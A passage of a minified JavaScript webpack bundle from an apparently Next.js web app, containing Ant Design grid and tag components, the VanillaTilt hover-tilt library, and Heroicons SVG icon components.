0:e.addListener)&&e.addListener(t)},t.removeMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.removeEventListener)?e.removeEventListener("change",t):void 0!==(null==e?void 0:e.removeListener)&&e.removeListener(t)}},90962:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveArray=t.matchScreen=t.default=void 0;var r=i(n(2265)),l=n(18710),a=n(77363);let s=t.responsiveArray=["xxl","xl","lg","md","sm","xs"],getResponsiveMap=e=>({xs:`(max-width: ${e.screenXSMax}px)`,sm:`(min-width: ${e.screenSM}px)`,md:`(min-width: ${e.screenMD}px)`,lg:`(min-width: ${e.screenLG}px)`,xl:`(min-width: ${e.screenXL}px)`,xxl:`(min-width: ${e.screenXXL}px)`}),validateBreakpoints=e=>{let t=[].concat(s).reverse();return t.forEach((n,i)=>{let r=n.toUpperCase(),l=`screen${r}Min`,a=`screen${r}`;if(!(e[l]<=e[a]))throw Error(`${l}<=${a} fails : !(${e[l]}<=${e[a]})`);if(i<t.length-1){let n=`screen${r}Max`;if(!(e[a]<=e[n]))throw Error(`${a}<=${n} fails : !(${e[a]}<=${e[n]})`);let l=t[i+1].toUpperCase(),s=`screen${l}Min`;if(!(e[n]<=e[s]))throw Error(`${n}<=${s} fails : !(${e[n]}<=${e[s]})`)}}),e};t.matchScreen=(e,t)=>{if(t){for(let n of s)if(e[n]&&(null==t?void 0:t[n])!==void 0)return t[n]}},t.default=()=>{let[,e]=(0,l.useToken)(),t=getResponsiveMap(validateBreakpoints(e));return r.default.useMemo(()=>{let e=new Map,n=-1,i={};return{responsiveMap:t,matchHandlers:{},dispatch:t=>(i=t,e.forEach(e=>e(i)),e.size>=1),subscribe(t){return e.size||this.register(),n+=1,e.set(n,t),t(i),n},unsubscribe(t){e.delete(t),e.size||this.unregister()},register(){Object.entries(t).forEach(([e,t])=>{let listener=({matches:t})=>{this.dispatch(Object.assign(Object.assign({},i),{[e]:t}))},n=window.matchMedia(t);(0,a.addMediaQueryListener)(n,listener),this.matchHandlers[t]={mql:n,listener},listener(n)})},unregister(){Object.values(t).forEach(e=>{let t=this.matchHandlers[e];(0,a.removeMediaQueryListener)(null==t?void 0:t.mql,null==t?void 0:t.listener)}),e.clear()}}},[e])}},18142:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Col},3037:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(2265);let r=(0,i.createContext)({});t.default=r},29821:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(3037)),c=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function parseFlex(e){return"number"==typeof e?`${e} ${e} auto`:/^\d+(\.\d+)?(px|em|rem|%)$/.test(e)?`0 0 ${e}`:e}let u=["xs","sm","md","lg","xl","xxl"],d=l.forwardRef((e,t)=>{let{getPrefixCls:n,direction:i}=l.useContext(s.ConfigContext),{gutter:r,wrap:d}=l.useContext(o.default),{prefixCls:f,span:h,order:g,offset:p,push:v,pull:m,className:b,children:y,flex:C,style:w}=e,M=__rest(e,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),x=n("col",f),[O,E,z]=(0,c.useColStyle)(x),P={},j={};u.forEach(t=>{let n={},r=e[t];"number"==typeof r?n.span=r:"object"==typeof r&&(n=r||{}),delete M[t],j=Object.assign(Object.assign({},j),{[`${x}-${t}-${n.span}`]:void 0!==n.span,[`${x}-${t}-order-${n.order}`]:n.order||0===n.order,[`${x}-${t}-offset-${n.offset}`]:n.offset||0===n.offset,[`${x}-${t}-push-${n.push}`]:n.push||0===n.push,[`${x}-${t}-pull-${n.pull}`]:n.pull||0===n.pull,[`${x}-rtl`]:"rtl"===i}),n.flex&&(j[`${x}-${t}-flex`]=!0,P[`--${x}-${t}-flex`]=parseFlex(n.flex))});let _=(0,a.default)(x,{[`${x}-${h}`]:void 0!==h,[`${x}-order-${g}`]:g,[`${x}-offset-${p}`]:p,[`${x}-push-${v}`]:v,[`${x}-pull-${m}`]:m},b,j,E,z),S={};if(r&&r[0]>0){let e=r[0]/2;S.paddingLeft=e,S.paddingRight=e}return C&&(S.flex=parseFlex(C),!1!==d||S.minWidth||(S.minWidth=0)),O(l.createElement("div",Object.assign({},M,{style:Object.assign(Object.assign(Object.assign({},S),w),P),className:_,ref:t}),y))});t.default=d},14713:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265),l=i(n(54578)),a=i(n(22581)),s=i(n(90962));function useBreakpoint(e=!0,t={}){let n=(0,r.useRef)(t),i=(0,a.default)(),o=(0,s.default)();return(0,l.default)(()=>{let t=o.subscribe(t=>{n.current=t,e&&i()});return()=>o.unsubscribe(t)},[]),n.current}t.default=useBreakpoint},22915:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=useGutter;var i=n(90962);function useGutter(e,t){let n=[void 0,void 0],r=Array.isArray(e)?e:[e,void 0],l=t||{xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0};return r.forEach((e,t)=>{if("object"==typeof e&&null!==e)for(let r=0;r<i.responsiveArray.length;r++){let a=i.responsiveArray[r];if(l[a]&&void 0!==e[a]){n[t]=e[a];break}}else n[t]=e}),n}},48623:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Col",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"Row",{enumerable:!0,get:function(){return a.default}}),t.default=void 0;var r=i(n(29821)),l=i(n(14713)),a=i(n(51044));function useBreakpoint(){return(0,l.default)()}t.default={useBreakpoint}},51044:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(90962),o=n(9273),c=i(n(14713)),u=i(n(22915)),d=i(n(3037)),f=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function useMergedPropByScreen(e,t){let[n,i]=l.useState("string"==typeof e?e:""),calcMergedAlignOrJustify=()=>{if("string"==typeof e&&i(e),"object"==typeof e)for(let n=0;n<s.responsiveArray.length;n++){let r=s.responsiveArray[n];if(!t||!t[r])continue;let l=e[r];if(void 0!==l){i(l);return}}};return l.useEffect(()=>{calcMergedAlignOrJustify()},[JSON.stringify(e),t]),n}let h=l.forwardRef((e,t)=>{let{prefixCls:n,justify:i,align:r,className:s,style:h,children:g,gutter:p=0,wrap:v}=e,m=__rest(e,["prefixCls","justify","align","className","style","children","gutter","wrap"]),{getPrefixCls:b,direction:y}=l.useContext(o.ConfigContext),C=(0,c.default)(!0,null),w=useMergedPropByScreen(r,C),M=useMergedPropByScreen(i,C),x=b("row",n),[O,E,z]=(0,f.useRowStyle)(x),P=(0,u.default)(p,C),j=(0,a.default)(x,{[`${x}-no-wrap`]:!1===v,[`${x}-${M}`]:M,[`${x}-${w}`]:w,[`${x}-rtl`]:"rtl"===y},s,E,z),_={},S=null!=P[0]&&P[0]>0?-(P[0]/2):void 0;S&&(_.marginLeft=S,_.marginRight=S);let[$,T]=P;_.rowGap=T;let L=l.useMemo(()=>({gutter:[$,T],wrap:v}),[$,T,v]);return O(l.createElement(d.default.Provider,{value:L},l.createElement("div",Object.assign({},m,{className:j,style:Object.assign(Object.assign({},_),h),ref:t}),g)))});t.default=h},20020:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Row},60658:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(57787)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let c=l.forwardRef((e,t)=>{let{prefixCls:n,style:i,className:r,checked:c,onChange:u,onClick:d}=e,f=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:h,tag:g}=l.useContext(s.ConfigContext),p=h("tag",n),[v,m,b]=(0,o.default)(p),y=(0,a.default)(p,`${p}-checkable`,{[`${p}-checkable-checked`]:c},null==g?void 0:g.className,r,m,b);return v(l.createElement("span",Object.assign({},f,{ref:t,style:Object.assign(Object.assign({},i),null==g?void 0:g.style),className:y,onClick:e=>{null==u||u(!c),null==d||d(e)}})))});t.default=c},88500:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;t.Z=void 0;var l=r(n(2265)),a=i(n(42744)),s=i(n(2041)),o=n(98167),c=r(n(22522)),u=n(39904);n(15218);var d=i(n(72105)),f=n(9273),h=i(n(60658)),g=i(n(57787)),p=i(n(85387)),v=i(n(6417)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let m=l.forwardRef((e,t)=>{let{prefixCls:n,className:i,rootClassName:r,style:h,children:m,icon:b,color:y,onClose:C,bordered:w=!0,visible:M}=e,x=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:E,tag:z}=l.useContext(f.ConfigContext),[P,j]=l.useState(!0),_=(0,s.default)(x,["closeIcon","closable"]);l.useEffect(()=>{void 0!==M&&j(M)},[M]);let S=(0,o.isPresetColor)(y),$=(0,o.isPresetStatusColor)(y),T=S||$,L=Object.assign(Object.assign({backgroundColor:y&&!T?y:void 0},null==z?void 0:z.style),h),k=O("tag",n),[B,R,V]=(0,g.default)(k),A=(0,a.default)(k,null==z?void 0:z.className,{[`${k}-${y}`]:T,[`${k}-has-color`]:y&&!T,[`${k}-hidden`]:!P,[`${k}-rtl`]:"rtl"===E,[`${k}-borderless`]:!w},i,r,R,V),handleCloseClick=e=>{e.stopPropagation(),null==C||C(e),e.defaultPrevented||j(!1)},[,H]=(0,c.default)((0,c.pickClosable)(e),(0,c.pickClosable)(z),{closable:!1,closeIconRender:e=>{let t=l.createElement("span",{className:`${k}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,t,e=>({onClick:t=>{var n;null===(n=null==e?void 0:e.onClick)||void 0===n||n.call(e,t),handleCloseClick(t)},className:(0,a.default)(null==e?void 0:e.className,`${k}-close-icon`)}))}}),Z="function"==typeof x.onClick||m&&"a"===m.type,I=b||null,W=I?l.createElement(l.Fragment,null,I,m&&l.createElement("span",null,m)):m,X=l.createElement("span",Object.assign({},_,{ref:t,className:A,style:L}),W,H,S&&l.createElement(p.default,{key:"preset",prefixCls:k}),$&&l.createElement(v.default,{key:"status",prefixCls:k}));return B(Z?l.createElement(d.default,{component:"Tag"},X):X)});m.CheckableTag=h.default,t.Z=m},57787:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prepareToken=t.prepareComponentToken=t.default=void 0;var i=n(83383),r=n(47861),l=n(5101),a=n(18710);let genBaseStyle=e=>{let{paddingXXS:t,lineWidth:n,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,o=s(r).sub(n).equal(),c=s(t).sub(n).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:o,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,i.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:c,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:o}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:t,fontSizeIcon:n,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,i.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(n).sub(r(t).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};t.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Tag",e=>{let t=prepareToken(e);return genBaseStyle(t)},prepareComponentToken)},85387:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(57787),r=n(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(t,{textColor:n,lightBorderColor:i,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${t}`]:{color:n,background:r,borderColor:i,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));t.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let t=(0,i.prepareToken)(e);return genPresetStyle(t)},i.prepareComponentToken)},6417:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(57787),l=i(n(58003)),a=n(18710);let genTagStatusStyle=(e,t,n)=>{let i=(0,l.default)(n);return{[`${e.componentCls}${e.componentCls}-${t}`]:{color:e[`color${n}`],background:e[`color${i}Bg`],borderColor:e[`color${i}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};t.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let t=(0,r.prepareToken)(e);return[genTagStatusStyle(t,"success","Success"),genTagStatusStyle(t,"processing","Info"),genTagStatusStyle(t,"error","Error"),genTagStatusStyle(t,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return o}});let i=n(21024),r=n(7929),l=n(92637),a=n(90413),s=i._(n(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},o=a.Image},69366:function(){},16691:function(e,t,n){e.exports=n(80679)},61396:function(e,t,n){e.exports=n(68326)},36440:function(e){"use strict";var classCallCheck=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t=function(){function VanillaTilt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(classCallCheck(this,VanillaTilt),!(e instanceof Node))throw"Can't initialize VanillaTilt because "+e+" is not a Node.";this.width=null,this.height=null,this.clientWidth=null,this.clientHeight=null,this.left=null,this.top=null,this.gammazero=null,this.betazero=null,this.lastgammazero=null,this.lastbetazero=null,this.transitionTimeout=null,this.updateCall=null,this.event=null,this.updateBind=this.update.bind(this),this.resetBind=this.reset.bind(this),this.element=e,this.settings=this.extendSettings(t),this.reverse=this.settings.reverse?-1:1,this.resetToStart=VanillaTilt.isSettingTrue(this.settings["reset-to-start"]),this.glare=VanillaTilt.isSettingTrue(this.settings.glare),this.glarePrerender=VanillaTilt.isSettingTrue(this.settings["glare-prerender"]),this.fullPageListening=VanillaTilt.isSettingTrue(this.settings["full-page-listening"]),this.gyroscope=VanillaTilt.isSettingTrue(this.settings.gyroscope),this.gyroscopeSamples=this.settings.gyroscopeSamples,this.elementListener=this.getElementListener(),this.glare&&this.prepareGlare(),this.fullPageListening&&this.updateClientSize(),this.addEventListeners(),this.reset(),!1===this.resetToStart&&(this.settings.startX=0,this.settings.startY=0)}return VanillaTilt.isSettingTrue=function(e){return""===e||!0===e||1===e},VanillaTilt.prototype.getElementListener=function(){if(this.fullPageListening)return window.document;if("string"==typeof this.settings["mouse-event-element"]){var e=document.querySelector(this.settings["mouse-event-element"]);if(e)return e}return this.settings["mouse-event-element"]instanceof Node?this.settings["mouse-event-element"]:this.element},VanillaTilt.prototype.addEventListeners=function(){this.onMouseEnterBind=this.onMouseEnter.bind(this),this.onMouseMoveBind=this.onMouseMove.bind(this),this.onMouseLeaveBind=this.onMouseLeave.bind(this),this.onWindowResizeBind=this.onWindowResize.bind(this),this.onDeviceOrientationBind=this.onDeviceOrientation.bind(this),this.elementListener.addEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.addEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.addEventListener("mousemove",this.onMouseMoveBind),(this.glare||this.fullPageListening)&&window.addEventListener("resize",this.onWindowResizeBind),this.gyroscope&&window.addEventListener("deviceorientation",this.onDeviceOrientationBind)},VanillaTilt.prototype.removeEventListeners=function(){this.elementListener.removeEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.removeEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.removeEventListener("mousemove",this.onMouseMoveBind),this.gyroscope&&window.removeEventListener("deviceorientation",this.onDeviceOrientationBind),(this.glare||this.fullPageListening)&&window.removeEventListener("resize",this.onWindowResizeBind)},VanillaTilt.prototype.destroy=function(){clearTimeout(this.transitionTimeout),null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.element.style.willChange="",this.element.style.transition="",this.element.style.transform="",this.resetGlare(),this.removeEventListeners(),this.element.vanillaTilt=null,delete this.element.vanillaTilt,this.element=null},VanillaTilt.prototype.onDeviceOrientation=function(e){if(null!==e.gamma&&null!==e.beta){this.updateElementPosition(),this.gyroscopeSamples>0&&(this.lastgammazero=this.gammazero,this.lastbetazero=this.betazero,null===this.gammazero?(this.gammazero=e.gamma,this.betazero=e.beta):(this.gammazero=(e.gamma+this.lastgammazero)/2,this.betazero=(e.beta+this.lastbetazero)/2),this.gyroscopeSamples-=1);var t=this.settings.gyroscopeMaxAngleX-this.settings.gyroscopeMinAngleX,n=this.settings.gyroscopeMaxAngleY-this.settings.gyroscopeMinAngleY,i=t/this.width,r=n/this.height,l=e.gamma-(this.settings.gyroscopeMinAngleX+this.gammazero),a=e.beta-(this.settings.gyroscopeMinAngleY+this.betazero);null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event={clientX:l/i+this.left,clientY:a/r+this.top},this.updateCall=requestAnimationFrame(this.updateBind)}},VanillaTilt.prototype.onMouseEnter=function(){this.updateElementPosition(),this.element.style.willChange="transform",this.setTransition()},VanillaTilt.prototype.onMouseMove=function(e){null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event=e,this.updateCall=requestAnimationFrame(this.updateBind)},VanillaTilt.prototype.onMouseLeave=function(){this.setTransition(),this.settings.reset&&requestAnimationFrame(this.resetBind)},VanillaTilt.prototype.reset=function(){this.onMouseEnter(),this.fullPageListening?this.event={clientX:(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.clientWidth,clientY:(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.clientHeight}:this.event={clientX:this.left+(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.width,clientY:this.top+(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.height};var e=this.settings.scale;this.settings.scale=1,this.update(),this.settings.scale=e,this.resetGlare()},VanillaTilt.prototype.resetGlare=function(){this.glare&&(this.glareElement.style.transform="rotate(180deg) translate(-50%, -50%)",this.glareElement.style.opacity="0")},VanillaTilt.prototype.getValues=function(){var e=void 0,t=void 0;return this.fullPageListening?(e=this.event.clientX/this.clientWidth,t=this.event.clientY/this.clientHeight):(e=(this.event.clientX-this.left)/this.width,t=(this.event.clientY-this.top)/this.height),e=Math.min(Math.max(e,0),1),t=Math.min(Math.max(t,0),1),{tiltX:(this.reverse*(this.settings.max-e*this.settings.max*2)).toFixed(2),tiltY:(this.reverse*(t*this.settings.max*2-this.settings.max)).toFixed(2),percentageX:100*e,percentageY:100*t,angle:Math.atan2(this.event.clientX-(this.left+this.width/2),-(this.event.clientY-(this.top+this.height/2)))*(180/Math.PI)}},VanillaTilt.prototype.updateElementPosition=function(){var e=this.element.getBoundingClientRect();this.width=this.element.offsetWidth,this.height=this.element.offsetHeight,this.left=e.left,this.top=e.top},VanillaTilt.prototype.update=function(){var e=this.getValues();this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.axis?0:e.tiltY)+"deg) rotateY("+("y"===this.settings.axis?0:e.tiltX)+"deg) scale3d("+this.settings.scale+", "+this.settings.scale+", "+this.settings.scale+")",this.glare&&(this.glareElement.style.transform="rotate("+e.angle+"deg) translate(-50%, -50%)",this.glareElement.style.opacity=""+e.percentageY*this.settings["max-glare"]/100),this.element.dispatchEvent(new CustomEvent("tiltChange",{detail:e})),this.updateCall=null},VanillaTilt.prototype.prepareGlare=function(){if(!this.glarePrerender){var e=document.createElement("div");e.classList.add("js-tilt-glare");var t=document.createElement("div");t.classList.add("js-tilt-glare-inner"),e.appendChild(t),this.element.appendChild(e)}this.glareElementWrapper=this.element.querySelector(".js-tilt-glare"),this.glareElement=this.element.querySelector(".js-tilt-glare-inner"),this.glarePrerender||(Object.assign(this.glareElementWrapper.style,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none","border-radius":"inherit"}),Object.assign(this.glareElement.style,{position:"absolute",top:"50%",left:"50%","pointer-events":"none","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"}),this.updateGlareSize())},VanillaTilt.prototype.updateGlareSize=function(){if(this.glare){var e=(this.element.offsetWidth>this.element.offsetHeight?this.element.offsetWidth:this.element.offsetHeight)*2;Object.assign(this.glareElement.style,{width:e+"px",height:e+"px"})}},VanillaTilt.prototype.updateClientSize=function(){this.clientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.clientHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},VanillaTilt.prototype.onWindowResize=function(){this.updateGlareSize(),this.updateClientSize()},VanillaTilt.prototype.setTransition=function(){var e=this;clearTimeout(this.transitionTimeout),this.element.style.transition=this.settings.speed+"ms "+this.settings.easing,this.glare&&(this.glareElement.style.transition="opacity "+this.settings.speed+"ms "+this.settings.easing),this.transitionTimeout=setTimeout(function(){e.element.style.transition="",e.glare&&(e.glareElement.style.transition="")},this.settings.speed)},VanillaTilt.prototype.extendSettings=function(e){var t={reverse:!1,max:15,startX:0,startY:0,perspective:1e3,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1,speed:300,transition:!0,axis:null,glare:!1,"max-glare":1,"glare-prerender":!1,"full-page-listening":!1,"mouse-event-element":null,reset:!0,"reset-to-start":!0,gyroscope:!0,gyroscopeMinAngleX:-45,gyroscopeMaxAngleX:45,gyroscopeMinAngleY:-45,gyroscopeMaxAngleY:45,gyroscopeSamples:10},n={};for(var i in t)if(i in e)n[i]=e[i];else if(this.element.hasAttribute("data-tilt-"+i)){var r=this.element.getAttribute("data-tilt-"+i);try{n[i]=JSON.parse(r)}catch(e){n[i]=r}}else n[i]=t[i];return n},VanillaTilt.init=function(e,t){e instanceof Node&&(e=[e]),e instanceof NodeList&&(e=[].slice.call(e)),e instanceof Array&&e.forEach(function(e){"vanillaTilt"in e||(e.vanillaTilt=new VanillaTilt(e,t))})},VanillaTilt}();"undefined"!=typeof document&&(window.VanillaTilt=t,t.init(document.querySelectorAll("[data-tilt]"))),e.exports=t},498:function(e,t,n){"use strict";var i=n(2265);function ChartPieIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let r=i.forwardRef(ChartPieIcon);t.Z=r},88239:function(e,t,n){"use strict";var i=n(2265);function CursorArrowRaysIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let r=i.forwardRef(CursorArrowRaysIcon);t.Z=r},91183:function(e,t,n){"use strict";var i=n(2265);function FingerPrintIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let r=i.forwardRef(FingerPrintIcon);t.Z=r},34736:function(e,t,n){"use strict";var i=n(2265);function SquaresPlusIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let r=i.forwardRef(SquaresPlusIcon);t.Z=r},70833:function(e,t,n){"use strict";var i=n(2265);function ChevronLeftIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 